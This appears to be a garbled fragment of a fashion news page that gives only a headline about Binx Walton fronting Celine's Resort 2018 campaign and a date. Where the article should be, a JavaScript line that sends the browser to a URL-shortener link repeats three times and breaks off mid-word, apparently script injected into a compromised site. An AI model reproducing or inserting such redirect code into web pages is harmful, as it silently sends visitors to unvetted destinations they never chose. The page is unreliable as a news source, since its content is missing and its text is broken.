
Binx Walton Fronts Celine’s Resort 2018 Campaign
January 8, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...